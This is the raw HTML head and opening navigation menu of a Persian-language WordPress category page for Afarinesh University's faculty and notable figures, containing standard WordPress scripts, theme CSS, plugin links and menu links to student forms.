

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afarinesh.ac.ir/category/teachers/
body_size: 11205
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" class="no-js">
	<head>
		<title>دانشگاه آفرینش</title>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
				<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="دانشگاه آفرینش &raquo; اساتید و مشاهیر دانشگاه خوراک دسته" href="https://www.afarinesh.ac.ir/category/teachers/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.afarinesh.ac.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.afarinesh.ac.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/bootstrap-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/bootstrap-rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='dima-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/dima.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-theme-icon-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/elementor-pro/megatheme/includes/icon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.afarinesh.ac.ir/wp-content/themes/edutemplate17/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/bootstrap-theme.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dima_icon-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/dima_icon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/bootstrap-responsive_rtl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='pDate-style-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/elementor-pro/megatheme/includes/assets/css/persian-datepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsh-style-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.rtl.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.afarinesh.ac.ir/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.rtl.css?ver=8.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/bootstrap.min.js?ver=6.8.3" id="BootStrapScript-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/dima.js?ver=6.8.3" id="DimaScript-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/jquery.meanmenu.js?ver=6.8.3" id="meanmenu-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/jquery-migrate-1.0.0.js?ver=6.8.3" id="migrate-js"></script>
<script type="text/javascript" src="https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/wow.js?ver=1" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.afarinesh.ac.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afarinesh.ac.ir/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afarinesh.ac.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<link href="https://www.afarinesh.ac.ir/wp-content/themes/edutemplate17/template.css?version=17" rel="stylesheet" type="text/css" />	
				<link href="https://afarinesh.ac.ir/wp-content/uploads/2021/12/flag-1.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
						<script type="text/javascript">
			jQuery(document).ready(function(){
			// hide #back-top first
			jQuery("#back-top").hide();
			
			// fade in #back-top
			jQuery(function () {
			jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 100) {
			jQuery('#back-top').fadeIn();
			} else {
			jQuery('#back-top').fadeOut();
			}
			});
			
			// scroll body to 0px on click
			jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
			scrollTop: 0
			}, 800);
			return false;
			});
			});
			
			});
		</script>
		<style>
			@font-face {
				font-family: 'Shabnam';
				src: url('https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/fonts/Shabnam.woff') format('woff');
				font-weight: normal;
				font-style: normal;
			}
			@font-face {
				font-family: 'Shabnam';
				src: url('https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/fonts/Shabnam-Bold.woff') format('woff');
				font-weight: bold;
				font-style: normal;
			}
			body {
				font-family:Shabnam;
				font-size: 13px;
				color: #212121;
			}
			body a:link,body a:visited{
				color: #171717;
			}
			#dima_1,#dima_2,#dima_3,#dima_4,#dima_5,#dima_6,#dima_7,#dima_8,#dima_9,#dima_10,#dima_11,#dima_12{
				width: 100%;
				max-width: 100%;
				margin:auto;
			}
			body .logo a{
				color: #ffffff;
			}
						
			.dima_1_wrapper nav ul{
				background-color: #00003d;
			}
			#dima_1_2 ul:after {
				border-top-color:#00003d;
			}
			.dima_2_1_wrapper ,.dima_2_2_wrapper{
				background-color: rgba(255,255,255,0.8);
			}
			.dima_2_2_wrapper:after{
				border-bottom-color:rgba(255,255,255,0.8);
			}
			#dima_3_1 .overslide{
				background-color: rgba(0,84,147,0.6);
			}
			#dima_3_1 .overslide:after {
				border-bottom-color:rgba(0,84,147,0.6);
			}
			.dima_4_wrapper{
				background-color: #244583;
			}
			.dima_5_wrapper{
				background-color: #f0f0f0;
			}
			.dima_6_wrapper{
				background-color: #244684;
			}
			.dima_7_wrapper{
				background-color: #ffffff;
			}
			.dima_8_wrapper{
				background-color: #f4f4f4;
			}
			.dima_9_wrapper{
				background-color: #0099ff;
			}
			.dima_10_wrapper{
				background-color: #ffffff;
				border-top-color: #17294e;
			}
			.dima_11_wrapper{
				background-color: #17294e;
			}
			.dima_12_wrapper{
				background-color: #0a1223;
			}
		</style>
	</head>
	<body>
		<div class="center">
			<div class="dima_wrapper container">
				<div id="dima">
					<header class="clearfix dima_1_wrapper">
						<div class="row clearfix" id="dima_1">
							<div class="col-md-12 dima_1_0_wrapper">
								<div class="nav" id="dima_1_0">
									<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%b2%d8%a8%d8%a7%d9%86" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="#">فارسی</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="#">English</a></li>
</ul></div>								</div>
							</div>
							<div class="col-md-3 dima_1_1_wrapper">
								<div id="dima_1_1">
									<a href="https://www.afarinesh.ac.ir">
										<img src="https://afarinesh.ac.ir/wp-content/uploads/2022/01/55-1.png" alt="دانشگاه آفرینش" title="دانشگاه آفرینش" />
									</a>
								</div>
							</div>
							<div class="col-md-9 dima_1_2_wrapper">
								<nav class="nav" id="dima_1_2">
									<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://afarinesh.ac.ir/">صفحه اصلی</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-547"><a href="#">آموزشی</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-549"><a href="#ubermenu-tabs">[تب ها]</a>
	<ul class="sub-menu">
		<li id="menu-item-548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-548"><a href="#ubermenu-dynamic_terms">[ Term های دینامیک]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-557"><a href="#">پژوهشی</a>
<ul class="sub-menu">
	<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-559"><a href="#ubermenu-tabs">[تب ها]</a>
	<ul class="sub-menu">
		<li id="menu-item-558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-558"><a href="#ubermenu-dynamic_terms">[ Term های دینامیک]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-560"><a href="#">اداری و مالی</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-563"><a href="#ubermenu-tabs">[تب ها]</a>
	<ul class="sub-menu">
		<li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-564"><a href="#ubermenu-dynamic_terms">[ Term های دینامیک]</a>
		<ul class="sub-menu">
			<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="#ubermenu-dynamic_posts">[پست های دینامیک]</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-561"><a href="#">فرهنگی و دانشجویی</a>
<ul class="sub-menu">
	<li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-567"><a href="#ubermenu-tabs">[تب ها]</a>
	<ul class="sub-menu">
		<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="#ubermenu-dynamic_terms">[ Term های دینامیک]</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="https://afarinesh.ac.ir/%d9%85%d8%b9%d8%b1%d9%81%db%8c-%d8%a7%d8%b9%d8%b6%d8%a7-%d9%87%db%8c%d8%a6%d8%aa-%d8%b9%d9%84%d9%85%db%8c/">اعضای هیات علمی</a></li>
<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-213"><a href="#">دانلود ها</a>
<ul class="sub-menu">
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://afarinesh.ac.ir/forms/karamozi.pdf">فرم گزارش کارآموزی</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://afarinesh.ac.ir/forms/%D9%81%D8%B1%D9%85-%DA%A9%D8%A7%D8%B1-%D8%A2%D9%85%D9%88%D8%B2%D9%8A1.pdf">فرم معرفی به محل کارآموزی</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://afarinesh.ac.ir/forms/1.pdf">فرم معادل سازی (تطبیق واحد)</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://afarinesh.ac.ir/forms/%D9%81%D8%B1%D9%85-%D8%AB%D8%A8%D8%AA-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%D9%BE%D8%B1%D9%88%DA%98%D9%871.pdf">فرم ثبت درس پروژه</a></li>
